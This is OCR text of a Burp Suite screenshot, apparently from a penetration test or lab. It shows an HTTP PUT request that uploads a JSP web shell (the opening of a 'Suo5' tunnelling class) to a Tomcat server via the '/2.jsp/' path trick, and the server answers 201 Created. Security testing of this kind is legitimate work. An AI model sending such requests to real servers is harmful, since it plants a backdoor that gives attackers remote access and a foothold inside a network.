 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://10.9.23.237:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 PUT /2.jsp/ HTTP/1.1
2 Host: 10.9.23.237:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 Connection: keep-alive
10 Content-Length: 21288
11
12 <%@ page import="java.nio.ByteBuffer" %>
<%@ page import="java.io.*" %>
<%@ page import="java.net.*" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.util.*" %>
<%!
13 public static class Suo5 implements Runnable,
HostnameVerifier, X509TrustManager {
14
15 public static HashMap addrs = collectAddr();
16 public static HashMap ctx = new HashMap();
17
18 InputStream gInStream;
19 OutputStream gOutStream;
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 31 Aug 2024 04:02:28 GMT
5
6
? Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 9
响应头 3
Inspector
笔记
完成
107字节 | 1,013 millis
Event log (6) 所有问题
内存: 211.1MB